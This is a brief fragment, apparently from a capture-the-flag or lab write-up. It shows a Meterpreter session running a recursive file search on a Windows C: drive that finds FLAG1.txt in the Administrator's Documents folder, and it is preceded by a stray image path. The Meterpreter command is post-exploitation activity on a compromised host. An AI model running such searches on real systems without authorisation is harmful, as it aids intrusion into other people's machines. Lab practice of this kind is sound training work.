 meterpreter > search -f "*flag*" -d C:\\ -r
Found 1 result...
Path Size (bytes) Modified (UTC)
C:\Users\Administrator\Documents\FLAG1.txt 70 2022-01-04 10:11
:07 +0530